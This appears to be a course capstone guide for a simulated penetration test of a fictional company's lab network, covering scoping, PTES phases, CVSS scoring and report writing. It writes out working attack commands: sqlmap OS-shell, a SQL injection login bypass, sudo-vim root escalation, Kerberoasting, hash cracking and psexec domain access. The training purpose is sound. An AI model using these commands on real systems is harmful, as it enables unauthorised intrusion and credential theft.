Project 6: End-to-End Penetration Test Simulation (Capstone)
Goal: Develop hands-on offensive security skills by building tools and lab environments that demonstrate real attack paths with safe, reproducible evidence.
Offensive Workflow and Safety
Every offensive task has a legal boundary and a safety boundary. Define scope, isolate labs, and collect evidence without causing damage.
Reconnaissance to Exploitation
Recon discovers surface area, scanning validates exposure, and exploitation demonstrates impact. Each phase should output artifacts that make the next phase precise and repeatable.
Post-Exploitation and Reporting
Access without evidence is not a result. The goal is reproducible findings, minimal persistence, and clear remediation steps.
Concept Summary Table
| Concept Cluster | What You Need to Internalize |
|---|---|
| Recon | Asset discovery and fingerprinting. |
| Exploitation | Controlled proof of impact. |
| Post-exploitation | Privilege escalation and evidence capture. |
| OpSec | Avoid collateral damage, use lab setups. |
| Reporting | Clear, actionable remediation output. |
Deep Dive Reading by Concept
| Concept | Book & Chapter |
|---|---|
| Recon & scanning | The Hacker Playbook 3 — recon chapters |
| Web exploitation | Web Application Hacker’s Handbook — SQLi/XSS |
| Post-exploitation | Penetration Testing by Weidman — post-ex chapters |
| Reporting | PTES Technical Guidelines — reporting |
Project Overview
| Attribute | Value |
|---|---|
| Difficulty | Advanced |
| Time Estimate | 2-4 weeks |
| Prerequisites | Projects 1-5 completed |
| Primary Tool | All previous tools combined |
| Main Book | “Penetration Testing” by Georgia Weidman |
| Knowledge Area | Complete Penetration Testing Methodology |
Learning Objectives
By completing this capstone, you will:
- Execute a complete penetration test - From scoping to final report
- Apply all previous skills - Recon, web, network, post-exploitation
- Produce professional deliverables - Reports that could be delivered to real clients
- Demonstrate job-ready capabilities - Portfolio-quality work samples
- Practice risk communication - Translate technical findings to business impact
The Core Question
“Can I conduct a professional penetration test from scoping through reporting that demonstrates business value, technical depth, and ethical responsibility?”
This capstone synthesizes everything you’ve learned into a single, comprehensive engagement that mirrors professional penetration testing work.
Deep Theoretical Foundation
The Penetration Testing Execution Standard (PTES)

Professional penetration tests follow a structured methodology:
PENETRATION TESTING EXECUTION STANDARD (PTES)
══════════════════════════════════════════════
┌─────────────────────────────────────────────────────────────────────┐
│ PHASE 1: PRE-ENGAGEMENT INTERACTIONS │
├─────────────────────────────────────────────────────────────────────┤
│ │
│ Objectives: │
│ • Define scope (what to test, what's off-limits) │
│ • Establish rules of engagement │
│ • Get signed authorization │
│ • Define testing windows │
│ • Establish communication channels │
│ │
│ Deliverables: │
│ • Statement of Work (SOW) │
│ • Rules of Engagement (ROE) │
│ • Emergency contacts │
│ │
│ Key Questions: │
│ • What IP addresses/domains are in scope? │
│ • What techniques are allowed/prohibited? │
│ • What are the testing hours? │
│ • Who do I contact if something breaks? │
│ │
└─────────────────────────────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────────┐
│ PHASE 2: INTELLIGENCE GATHERING (RECONNAISSANCE) │
├─────────────────────────────────────────────────────────────────────┤
│ │
│ Passive Reconnaissance: │
│ • WHOIS lookups │
│ • DNS enumeration │
│ • Certificate transparency logs │
│ • OSINT (social media, job postings) │
│ • Google dorking │
│ │
│ Active Reconnaissance: │
│ • Port scanning (Nmap) │
│ • Service enumeration │
│ • Directory brute-forcing │
│ • Virtual host discovery │
│ │
│ Output: │
│ • IP addresses and hostnames │
│ • Open ports and services │
│ • Technology stack │
│ • Potential usernames/email addresses │
│ │
└─────────────────────────────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────────┐
│ PHASE 3: THREAT MODELING │
├─────────────────────────────────────────────────────────────────────┤
│ │
│ Based on reconnaissance: │
│ • Identify likely attack vectors │
│ • Prioritize targets by value │
│ • Map potential attack paths │
│ • Consider attacker motivations │
│ │
│ Questions to answer: │
│ • What are the crown jewels? (data, systems) │
│ • What's the most likely entry point? │
│ • What trust relationships exist? │
│ • What would an attacker want to achieve? │
│ │
└─────────────────────────────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────────┐
│ PHASE 4: VULNERABILITY ANALYSIS │
├─────────────────────────────────────────────────────────────────────┤
│ │
│ Automated Scanning: │
│ • Nessus, OpenVAS, Qualys │
│ • Web application scanners (Burp, OWASP ZAP) │
│ │
│ Manual Testing: │
│ • SQL injection │
│ • XSS │
│ • Authentication bypass │
│ • Business logic flaws │
│ • Access control issues │
│ │
│ Research: │
│ • CVE search for identified versions │
│ • Known default credentials │
│ • Public exploits │
│ │
│ Output: │
│ • List of identified vulnerabilities │
│ • Preliminary severity ratings │
│ • Exploitation feasibility assessment │
│ │
└─────────────────────────────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────────┐
│ PHASE 5: EXPLOITATION │
├─────────────────────────────────────────────────────────────────────┤
│ │
│ Goals: │
│ • Validate vulnerabilities (prove they're exploitable) │
│ • Gain initial access │
│ • Document exploitation steps │
│ │
│ Techniques: │
│ • Metasploit modules │
│ • Custom exploits │
│ • Web shells │
│ • Password attacks │
│ │
│ Documentation Required: │
│ • Every command executed │
│ • Screenshots of successful exploitation │
│ • Payloads used │
│ • Timestamps │
│ │
└─────────────────────────────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────────┐
│ PHASE 6: POST-EXPLOITATION │
├─────────────────────────────────────────────────────────────────────┤
│ │
│ Privilege Escalation: │
│ • Linux: sudo, SUID, kernel exploits │
│ • Windows: token impersonation, services │
│ │
│ Lateral Movement: │
│ • Credential harvesting │
│ • Pass-the-Hash/Pass-the-Ticket │
│ • Network scanning from inside │
│ • Trust relationship abuse │
│ │
│ Data Exfiltration (Proof): │
│ • Demonstrate access to sensitive data │
│ • Document what could be stolen │
│ • Don't actually exfiltrate real data! │
│ │
│ Persistence (if in scope): │
│ • Document how attacker would maintain access │
│ • Don't install actual persistence without approval │
│ │
└─────────────────────────────────────────────────────────────────────┘
│
▼
┌─────────────────────────────────────────────────────────────────────┐
│ PHASE 7: REPORTING │
├─────────────────────────────────────────────────────────────────────┤
│ │
│ Executive Summary: │
│ • Non-technical overview │
│ • Business risk summary │
│ • Key recommendations │
│ │
│ Technical Findings: │
│ • Each vulnerability documented │
│ • CVSS scores │
│ • Reproduction steps │
│ • Evidence (screenshots, logs) │
│ • Remediation recommendations │
│ │
│ Attack Narrative: │
│ • Story of the engagement │
│ • How vulnerabilities were chained │
│ • Timeline of attack │
│ │
└─────────────────────────────────────────────────────────────────────┘
CVSS Scoring for Vulnerabilities
CVSS 3.1 SCORING METHODOLOGY
════════════════════════════
BASE SCORE METRICS
──────────────────
Attack Vector (AV):
Network (N) = 0.85 - Exploitable over network
Adjacent (A) = 0.62 - Requires same network segment
Local (L) = 0.55 - Requires local access
Physical (P) = 0.20 - Requires physical access
Attack Complexity (AC):
Low (L) = 0.77 - No special conditions needed
High (H) = 0.44 - Special conditions required
Privileges Required (PR):
None (N) = 0.85 - No authentication needed
Low (L) = 0.62 - Requires low-privilege user
High (H) = 0.27 - Requires admin/root access
User Interaction (UI):
None (N) = 0.85 - No user action needed
Required (R) = 0.62 - Victim must do something
Scope (S):
Unchanged (U) = Does not impact other components
Changed (C) = Can impact other components
Impact Metrics (C/I/A - Confidentiality/Integrity/Availability):
High (H) = 0.56 - Complete loss
Low (L) = 0.22 - Limited impact
None (N) = 0.00 - No impact
EXAMPLE CALCULATIONS
────────────────────
SQL Injection - Public Web App:
AV:N (network) / AC:L (easy) / PR:N (no auth) / UI:N (automated)
S:U / C:H / I:H / A:H
Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Score: 9.8 CRITICAL
Same SQLi - Internal App:
AV:A (adjacent network) instead of AV:N
Score: 8.8 HIGH (still serious, but less exposure)
XSS in Admin Panel:
AV:N / AC:L / PR:H (need admin to set payload) / UI:R (victim clicks)
S:C / C:L / I:L / A:N
Vector: CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N
Score: 4.8 MEDIUM
SEVERITY RATINGS
────────────────
0.0 = None
0.1 - 3.9 = Low
4.0 - 6.9 = Medium
7.0 - 8.9 = High
9.0 - 10.0 = Critical
Project Specification
Engagement Scenario
You are hired to conduct a penetration test for MegaCorp Industries, a fictional company. You will use the lab network built in Project 5.
ENGAGEMENT OVERVIEW
═══════════════════
Client: MegaCorp Industries
Engagement Type: External Penetration Test with Internal Pivot
SCOPE:
In-Scope:
• External IP: [Your web server IP]
• Domain: megacorp.local
• All systems on 192.168.1.0/24 (DMZ)
• All systems on 192.168.2.0/24 (Internal) - after pivot authorized
Out-of-Scope:
• Physical access testing
• Social engineering
• Denial of Service
• Production database manipulation (read-only access permitted)
TESTING WINDOW:
• 24/7 (lab environment)
OBJECTIVES:
1. Identify vulnerabilities in external-facing systems
2. Gain access to internal network
3. Compromise Active Directory domain
4. Document attack chain and business impact
5. Provide actionable remediation recommendations
RULES OF ENGAGEMENT:
• No intentional data destruction
• Document all testing activities
• Notify immediately if production impact occurs
• All findings confidential
CONTACTS:
• Primary: [Your name] (both tester and simulated client)
• Emergency: [Your phone] (simulated)
Deliverables Required
1. Pre-Engagement Documents
- Statement of Work (mock)
- Scope Definition
- Rules of Engagement
- Testing Schedule
2. Technical Documentation
- Network Diagram with attack paths
- Attack Narrative with timeline
- Command Log of all activities
- Screenshots of key exploits

3. Penetration Test Report (30-40 pages)
REPORT STRUCTURE
════════════════
1. EXECUTIVE SUMMARY (2-3 pages)
└── Non-technical overview for C-level executives
2. METHODOLOGY (2 pages)
└── Testing approach, tools, framework used
3. SCOPE AND OBJECTIVES (1 page)
└── What was tested, goals
4. FINDINGS SUMMARY (2 pages)
└── Table of all findings with severity
5. DETAILED FINDINGS (15-20 pages)
└── Each vulnerability with:
├── Title and CVSS Score
├── Affected Systems
├── Description
├── Steps to Reproduce
├── Evidence (screenshots)
├── Business Impact
└── Remediation Recommendations
6. ATTACK NARRATIVE (5-7 pages)
└── Story of the engagement
├── Initial access method
├── Privilege escalation
├── Lateral movement
└── Objective achievement
7. RECOMMENDATIONS (2-3 pages)
└── Prioritized remediation roadmap
8. APPENDICES
└── Full tool output, additional screenshots
4. Video Walkthrough (20-30 minutes)
- Lab environment overview
- Attack demonstration
- Key findings explanation
- Clear narration
Phased Implementation Guide
Phase 1: Pre-Engagement (Day 1)
Goal: Establish engagement parameters
- Create Statement of Work:
```markdown
PENETRATION TESTING STATEMENT OF WORK
Parties
- Client: MegaCorp Industries (simulated)
- Tester: [Your Name]
Engagement Type
External Network Penetration Test with Internal Pivot
Scope
In-Scope Systems
- Web Server: 192.168.1.10
- All systems on 192.168.1.0/24 (DMZ)
- All systems on 192.168.2.0/24 (Internal)
- Domain: megacorp.local
Out-of-Scope
- Physical access testing
- Social engineering attacks
- Denial of Service testing
- Any system not listed above
Authorized Techniques
[X] Network scanning and enumeration [X] Vulnerability scanning [X] Manual exploitation [X] Privilege escalation [X] Credential harvesting [X] Lateral movement [ ] Social engineering (NOT AUTHORIZED) [ ] Physical access (NOT AUTHORIZED)
Testing Window
Start Date: [Date] End Date: [Date +2 weeks] Testing Hours: 24/7 (lab environment)
Emergency Contacts
[Your contact information]
Authorization
I hereby authorize penetration testing of the systems listed above.
Signature: ________ Date: _______
2. **Define Rules of Engagement**:
```markdown
# RULES OF ENGAGEMENT
## Testing Boundaries
1. All testing must remain within defined scope
2. Out-of-scope discoveries must be reported but not exploited
3. No intentional denial of service
4. No permanent data modification in production databases
5. All testing must be documented in real-time
## Communication
1. Daily status updates (simulated)
2. Immediate notification of critical findings
3. Immediate notification of any testing incidents
## Evidence Handling
1. All evidence must be encrypted at rest
2. Credentials must not be stored in plaintext
3. Client data must not leave testing environment
## Cleanup
1. Remove all testing artifacts after engagement
2. Restore any modified configurations
3. Document all changes made during testing
Phase 2: Reconnaissance (Days 2-3)
Goal: Complete attack surface mapping
- Passive Reconnaissance:
```bash
DNS enumeration
dig megacorp.local ANY dig -x 192.168.1.10
Document all findings
echo “# Passive Recon Results” > recon_notes.md echo “Date: $(date)” » recon_notes.md
2. **Active Reconnaissance**:
```bash
# Full port scan
nmap -sV -sC -p- -oA nmap_full 192.168.1.10
# Service enumeration
nmap -sV -sC --script=vuln -oA nmap_vuln 192.168.1.10
# Web enumeration
gobuster dir -u http://192.168.1.10 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.txt
# Technology identification
whatweb http://192.168.1.10
- Document Attack Surface:
```markdown
ATTACK SURFACE ANALYSIS
External Hosts
| IP | Hostname | Open Ports | Services | Notes | |—-|———-|————|———-|——-| | 192.168.1.10 | webserver | 22, 80, 443 | SSH, Apache | Custom PHP app |
Web Applications
| URL | Technology | Auth Required | Notes | |—–|————|—————|——-| | http://192.168.1.10/app | PHP, MySQL | Yes | Login form |
Potential Entry Points
- Web application login form
- SSH service
- … ```
Phase 3: Vulnerability Assessment (Days 4-5)
Goal: Identify all exploitable vulnerabilities
- Web Application Testing:
```bash
SQL injection testing
sqlmap -u “http://192.168.1.10/app/login.php” –data=”username=test&password=test” –dbs –batch
XSS testing
Manual testing in Burp Suite
File inclusion testing
Directory traversal payloads
2. **Create Vulnerability Matrix**:
```markdown
# VULNERABILITY ASSESSMENT MATRIX
| ID | Vulnerability | System | CVSS | Status |
|----|---------------|--------|------|--------|
| V01 | SQL Injection | Web App | 9.8 | Confirmed |
| V02 | Credentials in Config | Web Server | 7.5 | Confirmed |
| V03 | Sudo Misconfiguration | Web Server | 7.8 | Confirmed |
| V04 | Kerberoastable Account | AD | 7.5 | Not Yet Tested |
Phase 4: Exploitation (Days 6-10)
Goal: Achieve all testing objectives
- Initial Access:
```bash
Timestamp all activities
echo “[$(date)] Starting exploitation phase” » activity_log.txt
SQL injection exploitation
sqlmap -u “http://192.168.1.10/app/login.php” –data=”username=test&password=test” –os-shell
Document: Screenshot of shell access
2. **Privilege Escalation**:
```bash
# Check sudo permissions
sudo -l
# Found: (ALL) NOPASSWD: /usr/bin/vim
# Escalate
sudo vim -c ':!/bin/bash'
# Verify
whoami
id
# Document: Screenshot of root access
- Lateral Movement:
```bash
Read database credentials
cat /var/www/html/app/config.php
Found: P@ssw0rd123!
Pivot to internal network
Set up SOCKS proxy or SSH tunnel
Access database server
mysql -h 192.168.2.20 -u webapp -p
Document: Screenshot of internal access
4. **Domain Compromise**:
```bash
# Kerberoasting
GetUserSPNs.py megacorp.local/john.doe:Welcome123! -dc-ip 192.168.2.5 -request -outputfile hashes.txt
# Crack hashes
hashcat -m 13100 hashes.txt /usr/share/wordlists/rockyou.txt
# Access Domain Controller
psexec.py megacorp.local/sqlservice:Summer2023!@192.168.2.5
# Document: Screenshot of Domain Admin access
Phase 5: Reporting (Days 11-14)
Goal: Create professional deliverables
- Write Executive Summary:
```markdown
EXECUTIVE SUMMARY
Overview
MegaCorp Industries engaged [Your Name] to conduct a penetration test of their external-facing infrastructure and internal network. Testing was performed between [dates].
Key Findings
During this assessment, the tester identified 12 security vulnerabilities:
- 2 Critical severity findings
- 4 High severity findings
- 3 Medium severity findings
- 3 Low severity findings
Business Risk Assessment
The tester was able to:
- Gain unauthorized access to the customer database containing 50,000+ records
- Compromise all Windows systems in the domain
- Access financial records and intellectual property
- Establish persistent access that would survive reboots
Immediate Actions Required
- Patch SQL injection vulnerability in customer portal (Critical)
- Reset all service account passwords with strong values (Critical)
- Implement network segmentation between DMZ and internal network (High)
Overall Risk Rating: CRITICAL
Without remediation, MegaCorp faces significant risk of:
- Data breach affecting customer PII (regulatory fines, lawsuits)
- Ransomware deployment (operational disruption)
- Intellectual property theft (competitive disadvantage) ```
- Document Each Finding:
```markdown
FINDING 1: SQL Injection in Customer Portal
Severity: Critical (CVSS 9.8) CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Affected Systems
- Web Application: http://192.168.1.10/app/login.php
Description
The customer portal login form is vulnerable to SQL injection. An unauthenticated attacker can bypass authentication and extract all data from the backend database, including customer records, credentials, and financial information.
Steps to Reproduce
- Navigate to http://192.168.1.10/app/login.php
- In the username field, enter:
admin' OR '1'='1'-- - - Enter any value in the password field
- Click “Login”
- Observe successful authentication as administrator
Evidence
[Screenshot of successful SQL injection] [Screenshot of database extraction]
Technical Details
The vulnerability exists because user input is concatenated directly into SQL queries without sanitization:
$query = "SELECT * FROM users WHERE username='$username'";
Business Impact
- Complete database compromise
- Customer PII exposure (names, emails, addresses)
- Credential theft enabling further attacks
- PCI-DSS and GDPR compliance violations
- Potential fines: Up to $2.4M (GDPR: 4% of annual revenue)
Remediation
Immediate (24-48 hours):
- Implement parameterized queries:
$stmt = $pdo->prepare("SELECT * FROM users WHERE username = ?"); $stmt->execute([$username]);
Short-term (1-2 weeks):
- Deploy Web Application Firewall (WAF) with SQL injection rules
- Code review all database queries across application
Long-term (1-3 months):
- Implement input validation framework
- Regular security testing in development pipeline
- Developer security training
References
- CWE-89: SQL Injection
- OWASP SQL Injection Prevention Cheat Sheet
- PCI-DSS Requirement 6.5.1 ```
- Create Attack Narrative:
```markdown
ATTACK NARRATIVE
Day 1: External Reconnaissance
14:00 - Initial Scanning
The engagement began with comprehensive port scanning of the target IP range. Nmap identified a web server running Apache 2.4.41 on Ubuntu 20.04.
$ nmap -sV -sC 192.168.1.10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1
80/tcp open http Apache/2.4.41
15:30 - Web Application Discovery
Directory enumeration revealed a custom application at /app with a login form.
[Screenshot: Directory enumeration results]
16:00 - Vulnerability Identification
Manual testing of the login form revealed SQL injection vulnerability.
Initial payload ' caused a MySQL error, confirming injectable parameter.
[Screenshot: SQL error message]
Day 2: Initial Exploitation
09:00 - SQL Injection Exploitation
Using SQLMap, I extracted the database schema and credentials:
$ sqlmap -u "http://192.168.1.10/app/login.php" \
--data="username=admin&password=test" --dbs
[Screenshot: Database names] [Screenshot: Table extraction]
10:30 - Credential Discovery
Configuration files revealed database credentials:
- Username: webapp
- Password: P@ssw0rd123!
11:00 - Web Shell Upload
Leveraged SQL injection to write a web shell…
[Continue narrative through domain compromise]
4. **Create Recommendations Section**:
```markdown
# RECOMMENDATIONS
## Immediate Actions (24-48 hours)
| Priority | Finding | Action | Effort |
|----------|---------|--------|--------|
| 1 | SQL Injection | Deploy WAF, implement parameterized queries | Medium |
| 2 | Credentials in Config | Rotate all exposed credentials | Low |
| 3 | Service Account Passwords | Reset with strong passwords | Low |
## Short-Term Actions (1-2 weeks)
| Priority | Finding | Action | Effort |
|----------|---------|--------|--------|
| 4 | Network Segmentation | Firewall between DMZ and internal | High |
| 5 | Sudo Misconfiguration | Review and restrict sudo permissions | Low |
| 6 | SMB Signing | Enable SMB signing on all Windows systems | Medium |
## Long-Term Actions (1-3 months)
| Priority | Finding | Action | Effort |
|----------|---------|--------|--------|
| 7 | Security Monitoring | Deploy SIEM with AD attack detection | High |
| 8 | Developer Training | Security training for development team | Medium |
| 9 | Penetration Testing | Annual penetration testing program | Medium |
## Architecture Recommendations
1. Implement Zero Trust network model
2. Deploy Privileged Access Workstations (PAW) for admins
3. Implement LAPS for local administrator passwords
4. Enable Credential Guard on Windows systems
Phase 6: Video Walkthrough (Days 14-15)
Goal: Create portfolio-quality demonstration
- Recording Setup:
- Use OBS Studio for screen capture
- Good microphone for clear audio
- 1080p minimum resolution
- Script key talking points
- Video Structure: ``` 0:00 - Introduction “Hi, I’m [Name], and this is a demonstration of a penetration test against MegaCorp Industries…”
2:00 - Environment Overview Show network diagram Explain scope
5:00 - Reconnaissance Demonstrate Nmap scanning Explain findings
8:00 - Initial Exploitation Show SQL injection discovery Demonstrate exploitation
12:00 - Privilege Escalation Show sudo misconfiguration Demonstrate root access
15:00 - Lateral Movement Explain pivot technique Show internal network access
18:00 - Domain Compromise Demonstrate Kerberoasting Show Domain Admin access
22:00 - Key Findings Summary Highlight critical vulnerabilities Explain business impact
25:00 - Conclusion Remediation priorities Lessons learned ```
Testing Your Deliverables
Report Quality Checklist
- Executive summary is understandable by non-technical reader
- All findings have CVSS scores with justification
- Reproduction steps are clear enough for someone else to follow
- Screenshots show relevant evidence
- Recommendations are specific and actionable
- No spelling or grammar errors
- Professional formatting throughout
Technical Accuracy Checklist
- All CVSS scores are correctly calculated
- Attack narrative timeline is accurate
- Commands shown are correct and reproducible
- Findings accurately describe vulnerabilities
- Remediation recommendations are technically sound
Presentation Quality Checklist
- Video audio is clear and understandable
- Screen resolution is readable
- Pace allows viewer to follow along
- Key points are clearly explained
- Professional delivery
Common Pitfalls and Debugging
1. “Report is too technical for executives”
Solution:
- Remove jargon from executive summary
- Focus on business impact, not technical details
- Use analogies: “Like leaving the vault unlocked”
- Include dollar figures where possible
2. “CVSS scores seem wrong”
Solution:
- Use the official calculator: https://www.first.org/cvss/calculator/3.1
- Consider environmental factors
- Compare to similar CVEs for validation
- Document your reasoning
3. “Attack narrative is confusing”
Solution:
- Use clear timestamps
- One action per paragraph
- Include screenshots at each step
- Connect each step to the next logically
4. “Video is too long/short”
Solution:
- Script key points in advance
- Edit out dead time
- Focus on highlights, not every command
- Practice before recording
Self-Assessment Checklist
Technical Execution
- Completed full attack chain from external to domain
- Identified at least 5 distinct vulnerabilities
- Documented all commands and techniques used
- Can explain every step without notes
Documentation Quality
- Report follows professional structure
- CVSS scores are accurate and justified
- Screenshots clearly show evidence
- Recommendations are actionable
Presentation Skills
- Executive summary is non-technical
- Video is clear and professional
- Can explain findings to different audiences
- Comfortable answering questions about methodology
Professional Standards
- Stayed within defined scope
- Documented everything in real-time
- Report could be delivered to real client
- Video could be shown to potential employers
Resources
Report Templates
- PTES Report Templates
- SANS Penetration Testing Report
- Sample reports on GitHub (search “pentest report template”)
Methodology References
Video Production
- OBS Studio - Free screen recording
- DaVinci Resolve - Free video editing
Congratulations!
If you’ve completed this capstone with all deliverables, you have:
- Demonstrated end-to-end penetration testing capability
- Created portfolio-quality work samples
- Proven technical and communication skills
- Prepared for junior pentesting roles
Your next steps:
- Polish and add to professional portfolio
- Pursue certifications (OSCP, PNPT, eJPT)
- Apply for penetration testing positions
- Continue learning through CTFs and bug bounties
This is the final project in the Ethical Hacking & Penetration Testing learning path.